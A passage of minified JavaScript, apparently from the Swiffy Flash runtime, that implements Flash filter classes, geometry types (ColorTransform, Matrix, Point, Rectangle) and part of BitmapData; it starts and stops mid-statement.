t=this.__swiffy_d.ge,i="";return 2&t&&(i+="T"),8&t&&(i+="B"),1&t&&(i+="L"),4&t&&(i+="R"),i},set:function(t){t=Q(t,"String"),this.__swiffy_d.wr(t)}});var Fe=function(t,i,e,n,r,o,s,a,h,u,f,c){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),e=Q(e,"uint",16777215),n=Q(n,"Number",1),r=Q(r,"uint",0),o=Q(o,"Number",1),s=Q(s,"Number",4),a=Q(a,"Number",4),h=Q(h,"Number",1),u=Q(u,"int",1),f=Q(f,"String","inner"),c=Q(c,"Boolean",!1),O(this,"angle","Number",i),O(this,"blurX","Number",s),O(this,"blurY","Number",a),O(this,"distance","Number",t),O(this,"highlightAlpha","Number",n),O(this,"highlightColor","uint",e),O(this,"knockout","Boolean",c),O(this,"quality","int",u),O(this,"shadowAlpha","Number",o),O(this,"shadowColor","uint",r),O(this,"strength","Number",h),O(this,"type","String",f)};N(Fe,"flash.filters.BevelFilter",Up),Fe.prototype.Id=function(){return new De(this.angle*Math.PI/180,Xc(this.highlightColor,this.highlightAlpha),Xc(this.shadowColor,this.shadowAlpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))},Fe.prototype.clone=function(){return new Fe(this.distance,this.angle,this.highlightColor,this.highlightAlpha,this.shadowColor,this.shadowAlpha,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var se=function(t,i,e){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",4),e=Q(e,"int",1),O(this,"blurX","Number",t),O(this,"blurY","Number",i),O(this,"quality","int",e)};N(se,"flash.filters.BlurFilter",Up),se.prototype.Id=function(){return new qe(this.quality,this.blurX,this.blurY)},se.prototype.clone=function(){return new se(this.blurX,this.blurY,this.quality)};var ve=function(t){Up.call(this);var i;Object.defineProperty(this,"matrix",{get:function(){return i},set:function(t){if(i=Q(t,"Array"),null!=i)if(20<i.length)i.length=20;else for(;20>i.length;)i.push(0);else i=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0]}}),this.matrix=t};N(ve,"flash.filters.ColorMatrixFilter",Up),ve.prototype.Id=function(){return new te(this.matrix)},ve.prototype.clone=function(){return new ve(this.matrix.slice(0))};var Ie=function(t,i,e,n,r,o,s,a,h){Up.call(this),t=Q(t,"Number",0),i=Q(i,"Number",0),n=Q(n,"Number",1),r=Q(r,"Number",0),o=Q(o,"Boolean",!0),s=Q(s,"Boolean",!0);var u;Object.defineProperty(this,"alpha",{get:function(){return u},set:function(t){u=Math.min(1,Math.floor(255*Q(t,"Number",0))/255)}}),this.alpha=h,O(this,"bias","Number",r),O(this,"clamp","Boolean",s);var f;Object.defineProperty(this,"color",{get:function(){return f},set:function(t){f=16777215&t}}),this.color=a,O(this,"divisor","Number",n),O(this,"matrixX","Number",t),O(this,"matrixY","Number",i);var c=[];Object.defineProperty(this,"matrix",{get:function(){return c},set:function(t){if(c=Q(t,"Array"),t=this.matrixY*this.matrixX,null!=c||(c=[]),c.length>t)c.length=t;else for(;c.length<t;)c.push(0)}}),k(e)&&(this.matrix=e),O(this,"preserveAlpha","Boolean",o)};N(Ie,"flash.filters.ConvolutionFilter",Up),Ie.prototype.Id=function(){return new Ge(this.bias,this.clamp,Xc(this.color,this.alpha),this.divisor,this.matrix,this.matrixX,this.matrixY,this.preserveAlpha)},Ie.prototype.clone=function(){return new Ie(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,this.color,this.alpha)};var wq=function(t,i,e,n,r,o,s,a,h){Up.call(this),e=Q(e,"uint",0),n=Q(n,"uint",0),r=Q(r,"Number",0),o=Q(o,"Number",0),s=Q(s,"String","wrap");var u;Object.defineProperty(this,"alpha",{get:function(){return u},set:function(t){u=Math.min(1,Math.floor(255*Q(t,"Number",0))/255)}}),this.alpha=h;var f;Object.defineProperty(this,"color",{get:function(){return f},set:function(t){f=Q(t,"uint",0)%16777216}}),this.color=a,O(this,"componentX","uint",e),O(this,"componentY","uint",n),O(this,"mapBitmap","flash.display.BitmapData",t);var c;Object.defineProperty(this,"mapPoint",{get:function(){return c},set:function(t){t=Q(t,"flash.geom.Point",null),c=null!=t?new Zp(t.x,t.y):new Zp(0,0)}}),this.mapPoint=i,O(this,"mode","String",s),O(this,"scaleX","Number",r),O(this,"scaleY","Number",o)};N(wq,"flash.filters.DisplacementMapFilter",Up),wq.prototype.clone=function(){return new wq(this.mapBitmap,this.mapPoint,this.componentX,this.componentY,this.scaleX,this.scaleY,this.mode,this.color,this.alpha)};var xq=function(){};xq.u=N(xq,"flash.filters.DisplacementMapFilterMode"),Object.defineProperties(xq.u,{CLAMP:{value:"clamp"},COLOR:{value:"color"},IGNORE:{value:"ignore"},WRAP:{value:"wrap"}});var Me=function(t,i,e,n,r,o,s,a,h,u,f){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),e=Q(e,"uint",0),n=Q(n,"Number",1),r=Q(r,"Number",4),o=Q(o,"Number",4),s=Q(s,"Number",1),a=Q(a,"int",1),h=Q(h,"Boolean",!1),u=Q(u,"Boolean",!1),f=Q(f,"Boolean",!1);var c;Object.defineProperty(this,"alpha",{get:function(){return c},set:function(t){c=Math.min(1,Math.floor(255*Q(t,"Number",0))/255)}}),this.alpha=n,O(this,"angle","Number",i),O(this,"blurX","Number",r),O(this,"blurY","Number",o);var l;Object.defineProperty(this,"color",{get:function(){return l},set:function(t){l=Q(t,"uint",0)%16777216}}),this.color=e,O(this,"distance","Number",t),O(this,"hideObject","Boolean",f),O(this,"inner","Boolean",h),O(this,"knockout","Boolean",u),O(this,"quality","int",a),O(this,"strength","Number",s)};N(Me,"flash.filters.DropShadowFilter",Up),Me.prototype.Id=function(){return new Je(this.angle*Math.PI/180,Xc(this.color,this.alpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Ke(this.hideObject,this.inner,this.knockout))},Me.prototype.clone=function(){return new Me(this.distance,this.angle,this.color,this.alpha,this.blurX,this.blurY,this.strength,this.quality,this.inner,this.knockout,this.hideObject)};var yq=function(t,i,e,n,r,o,s,a){Up.call(this),e=Q(e,"Number",6),n=Q(n,"Number",6),r=Q(r,"Number",2),o=Q(o,"int",1),s=Q(s,"Boolean",!1),a=Q(a,"Boolean",!1);var h;Object.defineProperty(this,"alpha",{get:function(){return h},set:function(t){h=Math.min(1,Math.floor(255*Q(t,"Number",1))/255)}}),this.alpha=i,O(this,"blurX","Number",e),O(this,"blurY","Number",n);var u;Object.defineProperty(this,"color",{get:function(){return u},set:function(t){u=Q(t,"uint",16711680)%16777216}}),this.color=t,O(this,"inner","Boolean",s),O(this,"knockout","Boolean",a),O(this,"quality","int",o),O(this,"strength","Number",r)};N(yq,"flash.filters.GlowFilter",Up),yq.prototype.Id=function(){return new Je(0,Xc(this.color,this.alpha),0,this.strength,this.quality,this.blurX,this.blurY,Ke(!1,this.inner,this.knockout))},yq.prototype.clone=function(){return new yq(this.color,this.alpha,this.blurX,this.blurY,this.strength,this.quality,this.inner,this.knockout)};var Qe=function(t,i,e,n,r,o,s,a,h,u,f){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),o=Q(o,"Number",4),s=Q(s,"Number",4),a=Q(a,"Number",1),h=Q(h,"int",1),u=Q(u,"String","inner"),f=Q(f,"Boolean",!1);var c=[];Object.defineProperty(this,"colors",{get:function(){return c},set:function(t){for(c=Q(t,"Array",[]),k(c)||(c=[]),t=0;t<c.length;t++)c[t]=Q(c[t],"uint",16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{get:function(){return l},set:function(t){l=Q(t,"Array",[]),k(l)||(l=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(255*Q(l[i],"Number",1))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{get:function(){return p},set:function(t){p=Q(t,"Array",[]),k(p)||(p=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)p[i]=Math.floor(Q(p[i],"Number",0)),0>p[i]?p[i]=0:255<p[i]&&(p[i]=255);p.length=t}}),this.ratios=r,O(this,"angle","Number",i),O(this,"blurX","Number",o),O(this,"blurY","Number",s),O(this,"distance","Number",t),O(this,"knockout","Boolean",f),O(this,"quality","int",h),O(this,"strength","Number",a),O(this,"type","String",u)};N(Qe,"flash.filters.GradientBevelFilter",Up),Qe.prototype.Id=function(){return new Ne(this.angle*Math.PI/180,this.colors,this.alphas,this.ratios,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))},Qe.prototype.clone=function(){return new Qe(this.distance,this.angle,this.colors,this.alphas,this.ratios,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var Te=function(t,i,e,n,r,o,s,a,h,u,f){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),o=Q(o,"Number",4),s=Q(s,"Number",4),a=Q(a,"Number",1),h=Q(h,"int",1),u=Q(u,"String","inner"),f=Q(f,"Boolean",!1);var c=[];Object.defineProperty(this,"colors",{get:function(){return c},set:function(t){for(c=Q(t,"Array",[]),k(c)||(c=[]),t=0;t<c.length;t++)c[t]=Q(c[t],"uint",16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{get:function(){return l},set:function(t){l=Q(t,"Array",[]),k(l)||(l=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(255*Q(l[i],"Number",1))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{get:function(){return p},set:function(t){p=Q(t,"Array",[]),k(p)||(p=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)p[i]=Math.floor(Q(p[i],"Number",0)),0>p[i]?p[i]=0:255<p[i]&&(p[i]=255);p.length=t}}),this.ratios=r,O(this,"angle","Number",i),O(this,"blurX","Number",o),O(this,"blurY","Number",s),O(this,"distance","Number",t),O(this,"knockout","Boolean",f),O(this,"quality","int",h),O(this,"strength","Number",a),O(this,"type","String",u)};N(Te,"flash.filters.GradientGlowFilter",Up),Te.prototype.Id=function(){return new Re(this.angle*Math.PI/180,this.colors,this.alphas,this.ratios,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))},Te.prototype.clone=function(){return new Te(this.distance,this.angle,this.colors,this.alphas,this.ratios,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var zq=function(t,i,e,n,r,o,s,a){t=Q(t,"Number",1),i=Q(i,"Number",1),e=Q(e,"Number",1),n=Q(n,"Number",1),r=Q(r,"Number",0),o=Q(o,"Number",0),s=Q(s,"Number",0),a=Q(a,"Number",0),Object.defineProperty(this,"__swiffy_v",{writable:!0,value:new Yc(t,r,i,o,e,s,n,a)})};N(zq,"flash.geom.ColorTransform");var Aq=function(t){return new zq(t.xa,t.wa,t.va,t.ua,t.sa,t.qa,t.pa,t.ta)};Object.defineProperty(zq.prototype,"redMultiplier",{get:function(){return this.__swiffy_v.xa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(t,i.sa,i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"greenMultiplier",{get:function(){return this.__swiffy_v.wa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,t,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"blueMultiplier",{get:function(){return this.__swiffy_v.va
},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,t,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"alphaMultiplier",{get:function(){return this.__swiffy_v.ua},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,t,i.ta)}}),Object.defineProperty(zq.prototype,"redOffset",{get:function(){return this.__swiffy_v.sa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,t,i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"greenOffset",{get:function(){return this.__swiffy_v.qa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,t,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"blueOffset",{get:function(){return this.__swiffy_v.pa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,t,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"alphaOffset",{get:function(){return this.__swiffy_v.ta},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,i.ua,t)}}),Object.defineProperty(zq.prototype,"color",{get:function(){return(this.__swiffy_v.sa<<16|this.__swiffy_v.qa<<8|this.__swiffy_v.pa)>>>0},set:function(t){t=Q(t,"uint");var i=this.__swiffy_v;this.__swiffy_v=new Yc(0,t>>16&255,0,t>>8&255,0,255&t,i.ua,i.ta)}}),zq.prototype.concat=function(t){t=Q(t,"flash.geom.ColorTransform"),this.__swiffy_v=this.__swiffy_v.Gl(t.__swiffy_v)},zq.prototype.toString=function(){return"(redMultiplier="+this.__swiffy_v.xa+", greenMultiplier="+this.__swiffy_v.wa+", blueMultiplier="+this.__swiffy_v.va+", alphaMultiplier="+this.__swiffy_v.ua+", redOffset="+this.__swiffy_v.sa+", greenOffset="+this.__swiffy_v.qa+", blueOffset="+this.__swiffy_v.pa+", alphaOffset="+this.__swiffy_v.ta+")"};var Bq=function(t,i,e,n,r,o){t=Q(t,"Number",1),i=Q(i,"Number",0),e=Q(e,"Number",0),n=Q(n,"Number",1),r=Q(r,"Number",0),o=Q(o,"Number",0),Object.defineProperty(this,"__swiffy_v",{writable:!0,value:Uc(t,i,e,n,r,o)})};N(Bq,"flash.geom.Matrix");var Po=function(t){return t=t.__swiffy_v,t.Uc(20*t.p,20*t.q)},Cq=function(t){return new Bq(t.l,t.o,t.m,t.k,t.p/20,t.q/20)};Object.defineProperty(Bq.prototype,"a",{get:function(){return this.__swiffy_v.l},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(t,i.o,i.m,i.k,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"b",{get:function(){return this.__swiffy_v.o},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,t,i.m,i.k,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"c",{get:function(){return this.__swiffy_v.m},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,t,i.k,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"d",{get:function(){return this.__swiffy_v.k},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,i.m,t,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"tx",{get:function(){return this.__swiffy_v.p},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=i.Uc(t,i.q)}}),Object.defineProperty(Bq.prototype,"ty",{get:function(){return this.__swiffy_v.q},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=i.Uc(i.p,t)}}),Bq.prototype.clone=function(){var t=new Bq;return t.__swiffy_v=this.__swiffy_v,t},Bq.prototype.concat=function(t){t=Q(t,"flash.geom.Matrix"),this.__swiffy_v=this.__swiffy_v.multiply(t.__swiffy_v)},Bq.prototype.copyColumnFrom=function(t,i){t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D");var e=this.__swiffy_v.l,n=this.__swiffy_v.o,r=this.__swiffy_v.m,o=this.__swiffy_v.k,s=this.__swiffy_v.p,a=this.__swiffy_v.q;switch(t){case 0:e=i.x,n=i.y;break;case 1:r=i.x,o=i.y;break;case 2:s=i.x,a=i.y;break;default:return}this.__swiffy_v=Uc(e,n,r,o,s,a)},Bq.prototype.copyColumnTo=function(t,i){switch(t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D"),t){case 0:i.x=this.__swiffy_v.l,i.y=this.__swiffy_v.o,i.z=0;break;case 1:i.x=this.__swiffy_v.m,i.y=this.__swiffy_v.k,i.z=0;break;case 2:i.x=this.__swiffy_v.p,i.y=this.__swiffy_v.q,i.z=1}},Bq.prototype.copyFrom=function(t){t=Q(t,"flash.geom.Matrix"),this.__swiffy_v=t.__swiffy_v},Bq.prototype.copyRowFrom=function(t,i){t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D");var e=this.__swiffy_v.l,n=this.__swiffy_v.o,r=this.__swiffy_v.m,o=this.__swiffy_v.k,s=this.__swiffy_v.p,a=this.__swiffy_v.q;switch(t){case 0:e=i.x,r=i.y,s=i.z;break;case 1:n=i.x,o=i.y,a=i.z;break;default:return}this.__swiffy_v=Uc(e,n,r,o,s,a)},Bq.prototype.copyRowTo=function(t,i){switch(t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D"),t){case 0:i.x=this.__swiffy_v.l,i.y=this.__swiffy_v.m,i.z=this.__swiffy_v.p;break;case 1:i.x=this.__swiffy_v.m,i.y=this.__swiffy_v.k,i.z=this.__swiffy_v.q;break;case 2:i.x=0,i.y=0,i.z=1}},Bq.prototype.createBox=function(t,i,e,n,r){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number",0),n=Q(n,"Number",0),r=Q(r,"Number",0),this.__swiffy_v=Ic.Xh(-e).Ae(t,i).Cd(n,r)},Bq.prototype.createGradientBox=function(t,i,e,n,r){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number",0),n=Q(n,"Number",0),r=Q(r,"Number",0),this.__swiffy_v=Ai(t,i,e,n,r)},Bq.prototype.deltaTransformPoint=function(t){return t=Q(t,"flash.geom.Point"),new Zp(this.__swiffy_v.l*t.x+this.__swiffy_v.m*t.y,this.__swiffy_v.o*t.x+this.__swiffy_v.k*t.y)},Bq.prototype.identity=function(){this.__swiffy_v=Ic},Bq.prototype.invert=function(){var t=this.__swiffy_v;this.__swiffy_v=t.Ql()?t.Rd():Uc(1/0,0,0,1/0,0/0,0/0)},Bq.prototype.rotate=function(t){t=Q(t,"Number"),this.__swiffy_v=this.__swiffy_v.Xh(-t)},Bq.prototype.scale=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_v=this.__swiffy_v.Ae(t,i)},Bq.prototype.setTo=function(t,i,e,n,r,o){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),r=Q(r,"Number"),o=Q(o,"Number"),this.__swiffy_v=Uc(t,i,e,n,r,o)},Bq.prototype.transformPoint=function(t){return t=Q(t,"flash.geom.Point"),new Zp(this.__swiffy_v.l*t.x+this.__swiffy_v.m*t.y+this.__swiffy_v.p,this.__swiffy_v.o*t.x+this.__swiffy_v.k*t.y+this.__swiffy_v.q)},Bq.prototype.translate=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_v=this.__swiffy_v.Cd(t,i)},Bq.prototype.toString=function(){return"(a="+this.__swiffy_v.l+", b="+this.__swiffy_v.o+", c="+this.__swiffy_v.m+", d="+this.__swiffy_v.k+", tx="+this.__swiffy_v.p+", ty="+this.__swiffy_v.q+")"};var Zp=function(t,i){t=Q(t,"Number",0),i=Q(i,"Number",0),O(this,"x","Number",t),O(this,"y","Number",i)},Dq=N(Zp,"flash.geom.Point");Object.defineProperty(Zp.prototype,"length",{get:function(){return Pc(this.x,this.y)}}),Zp.prototype.add=function(t){return new Zp(this.x+t.x,this.y+t.y)},Zp.prototype.clone=function(){return new Zp(this.x,this.y)},Zp.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y},Dq.distance=function(t,i){return Pc(t.x-i.x,t.y-i.y)},Zp.prototype.equals=function(t){return this.x==t.x&&this.y==t.y},Dq.interpolate=function(t,i,e){return new Zp(t.x*e+i.x*(1-e),t.y*e+i.y*(1-e))},Zp.prototype.normalize=function(t){t/=this.length,this.x*=t,this.y*=t},Zp.prototype.offset=function(t,i){this.x+=t,this.y+=i},Dq.polar=function(t,i){return new Zp(t*Math.cos(i),t*Math.sin(i))},Zp.prototype.setTo=function(t,i){this.x=t,this.y=i},Zp.prototype.subtract=function(t){return new Zp(this.x-t.x,this.y-t.y)},Zp.prototype.toString=function(){return"(x="+this.x+", y="+this.y+")"};var tq=function(t,i,e,n){t=Q(t,"Number",0),i=Q(i,"Number",0),e=Q(e,"Number",0),n=Q(n,"Number",0),O(this,"x","Number",t),O(this,"y","Number",i),O(this,"width","Number",e),O(this,"height","Number",n)};N(tq,"flash.geom.Rectangle"),Object.defineProperty(tq.prototype,"top",{get:function(){return this.y},set:function(t){this.y=Q(t,"Number")}}),Object.defineProperty(tq.prototype,"left",{get:function(){return this.x},set:function(t){this.x=Q(t,"Number")}}),Object.defineProperty(tq.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t=Q(t,"Number"),this.height=t-this.y}}),Object.defineProperty(tq.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t=Q(t,"Number"),this.width=t-this.x}}),Object.defineProperty(tq.prototype,"topLeft",{get:function(){return new Zp(this.left,this.top)},set:function(t){t=Q(t,"flash.geom.Point"),this.left=t.x,this.top=t.y}}),Object.defineProperty(tq.prototype,"bottomRight",{get:function(){return new Zp(this.right,this.bottom)},set:function(t){t=Q(t,"flash.geom.Point"),this.right=t.x,this.bottom=t.y}}),Object.defineProperty(tq.prototype,"size",{get:function(){return new Zp(this.width,this.height)},set:function(t){t=Q(t,"flash.geom.Point"),this.width=t.x,this.height=t.y}}),tq.prototype.clone=function(){return new tq(this.x,this.y,this.width,this.height)},tq.prototype.contains=function(t,i){return this.x<=t&&this.y<=i&&t<this.right&&i<this.bottom},tq.prototype.containsPoint=function(t){return this.contains(t.x,t.y)},tq.prototype.containsRect=function(t){var i=this.right,e=this.bottom,n=t.right,r=t.bottom;return this.x<=t.x&&this.y<=t.y&&t.x<i&&t.y<e&&this.x<n&&this.y<r&&i>=n&&e>=r},tq.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},tq.prototype.equals=function(t){return this.x==t.x&&this.y==t.y&&this.width==t.width&&this.height==t.height},tq.prototype.inflate=function(t,i){this.x-=t,this.y-=i,this.width+=2*t,this.height+=2*i},tq.prototype.inflatePoint=function(t){this.inflate(t.x,t.y)},tq.prototype.intersection=function(t){if(this.intersects(t)){var i=Math.max(this.x,t.x),e=Math.max(this.y,t.y),n=Math.min(this.right,t.right);return t=Math.min(this.bottom,t.bottom),new tq(i,e,n-i,t-e)}return new tq},tq.prototype.intersects=function(t){return 0<t.width&&0<t.height&&0<this.width&&0<this.height&&t.x<this.right&&t.y<this.bottom&&t.right>this.x&&t.bottom>this.y},tq.prototype.isEmpty=function(){return 0>=this.width||0>=this.height},tq.prototype.offset=function(t,i){this.x+=t,this.y+=i},tq.prototype.offsetPoint=function(t){this.offset(t.x,t.y)},tq.prototype.setEmpty=function(){this.height=this.width=this.y=this.x=0},tq.prototype.setTo=function(t,i,e,n){this.x=t,this.y=i,this.width=e,this.height=n},tq.prototype.union=function(t){if(this.isEmpty())return t.clone();if(t.isEmpty())return this.clone();var i=Math.min(this.x,t.x),e=Math.min(this.y,t.y),n=Math.max(this.right,t.right);return t=Math.max(this.bottom,t.bottom),new tq(i,e,n-i,t-e)},tq.prototype.toString=function(){return"(x="+this.x+", y="+this.y+", w="+this.width+", h="+this.height+")"};var X=function(t,i,e,n){if(t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"Boolean",!0),n=Q(n,"uint",4294967295),!(8191>=t&&8191>=i&&16777215>=t*i))throw J(2015,"BitmapData");this.__swiffy_d.xb(t,i,e,n)};N(X,"flash.display.BitmapData",bn,[Qo]),Object.defineProperty(X.prototype,"width",{get:function(){return this.__swiffy_d.Fa()}}),Object.defineProperty(X.prototype,"height",{get:function(){return this.__swiffy_d.Ta()}}),Object.defineProperty(X.prototype,"rect",{get:function(){return new tq(0,0,this.__swiffy_d.Fa(),this.__swiffy_d.Ta())}}),Object.defineProperty(X.prototype,"transparent",{get:function(){return this.__swiffy_d.Lc}}),X.prototype.applyFilter=function(){R(this,"applyFilter")},X.prototype.clone=function(){return R(this,"clone"),null},X.prototype.colorTransform=function(t,i){Q(t,"flash.geom.Rectangle"),Q(i,"flash.geom.ColorTransform"),R(this,"colorTransform")},X.prototype.compare=function(t){return Q(t,"flash.display.BitmapData"),R(this,"compare"),0},X.prototype.copyChannel=function(t,i,e,n,r){Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"uint"),Q(r,"uint"),R(this,"copyChannel")},X.prototype.copyPixels=function(t,i,e,n,r,o){t=Q(t,"flash.display.BitmapData"),i=Q(i,"flash.geom.Rectangle"),e=Q(e,"flash.geom.Point"),n=Q(n,"flash.display.BitmapData",null),r=Q(r,"flash.geom.Point",null),o=Q(o,"Boolean",!1),this.__swiffy_d.ar(t.__swiffy_d,i.x,i.y,i.width,i.height,e.x,e.y,n?n.__swiffy_d:null,(r||i).x,(r||i).y,o)},X.prototype.copyPixelsToByteArray=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=Q(i,"flash.utils.ByteArray");var e=this.__swiffy_d.tw(t.x,t.y,t.width,t.height,i.endian==Eq.LITTLE_ENDIAN),n=e.byteLength,r=void 0===n;if(r&&(n=e.length),0!=n){var o=Fq(i,n);if(r)for(r=0;n>r;++r)o[r]=e[r];else o.set(new Uint8Array(e.buffer,e.byteOffset,e.byteLength))}},X.prototype.dispose=function(){this.__swiffy_d.ck()},X.prototype.draw=function(){R(this,"draw")},X.prototype.drawWithQuality=function(t,i,e,n,r,o,s){Q(t,"flash.display.IBitmapDrawable"),Q(i,"flash.geom.Matrix",null),Q(e,"flash.geom.ColorTransform",null),Q(n,"String",null),Q(r,"flash.geom.Rectangle",null),Q(o,"Boolean",!1),Q(s,"String",null),R(this,"drawWithQuality")},X.prototype.encode=function(t,i,e){return Q(t,"flash.geom.Rectangle"),Q(i,"Object"),Q(e,"flash.utils.ByteArray",null),R(this,"encode"),new Y},X.prototype.fillRect=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=Q(i,"uint"),this.__swiffy_d.fillRect(t.x,t.y,t.width,t.height,i)},X.prototype.floodFill=function(t,i,e){Q(t,"int"),Q(i,"int"),Q(e,"uint"),R(this,"floodFill")},X.prototype.generateFilterRect=function(t,i){return Q(t,"flash.geom.Rectangle"),Q(i,"flash.filters.BitmapFilter"),R(this,"generateFilterRect"),new tq},X.prototype.getColorBoundsRect=function(t,i,e){return Q(t,"uint"),Q(i,"uint"),Q(e,"Boolean",!0),R(this,"getColorBoundsRect"),new tq},X.prototype.getPixel=function(t,i){return t=Q(t,"int"),i=Q(i,"int"),this.__swiffy_d.sw(t,i)},X.prototype.getPixel32=function(t,i){return t=Q(t,"int"),i=Q(i,"int"),this.__swiffy_d.Qm(t,i)},X.prototype.getPixels=function(t){var i=new Y;return this.copyPixelsToByteArray(t,i),i},X.prototype.getVector=function(t){return t=Q(t,"flash.geom.Rectangle"),t=this.__swiffy_d.uw(t.x,t.y,t.width,t.height),fo(mo,t)},X.prototype.histogram=function(t){return Q(t,"flash.geom.Rectangle",null),R(this,"histogram"),fo(ko(no,!1,!1))},X.prototype.hitTest=function(t,i,e,n,r){return Q(t,"flash.geom.Point"),Q(i,"uint"),Q(e,"Object"),Q(n,"flash.geom.Point",null),Q(r,"uint",1),R(this,"hitTest"),!1},X.prototype.lock=function(){R(this,"lock"),this.__swiffy_d.Ew()},X.prototype.merge=function(t,i,e,n,r,o,s){Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"uint"),Q(r,"uint"),Q(o,"uint"),Q(s,"uint"),R(this,"merge")},X.prototype.noise=function(t,i,e,n,r){Q(t,"int"),Q(i,"uint",0),Q(e,"uint",255),Q(n,"uint",7),Q(r,"Boolean",!1),R(this,"noise")},X.prototype.paletteMap=function(t,i,e,n,r,o,s){Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"Array",null),Q(r,"Array",null),Q(o,"Array",null),Q(s,"Array",null),R(this,"paletteMap")},X.prototype.perlinNoise=function(t,i,e,n,r,o,s,a,h){Q(t,"Number"),Q(i,"Number"),Q(e,"uint"),Q(n,"int"),Q(r,"Boolean"),Q(o,"Boolean"),Q(s,"uint",7),Q(a,"Boolean",!1),Q(h,"Array",null),R(this,"perlinNoise")},X.prototype.pixelDissolve=function(t,i,e,n,r,o){return Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"int",0),Q(r,"int",0),Q(o,"uint",0),R(this,"pixelDissolve"),0},X.prototype.scroll=function(t,i){t=Q(t,"int"),i=Q(i,"int"),this.__swiffy_d.scroll(t,i)},X.prototype.setPixel=function(t,i,e){t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"uint"),this.__swiffy_d.Xw(t,i,e)},X.prototype.setPixel32=function(t,i,e){t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"uint"),this.__swiffy_d.Vm(t,i,e)},X.prototype.setPixels=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=Q(i,"flash.utils.ByteArray");var 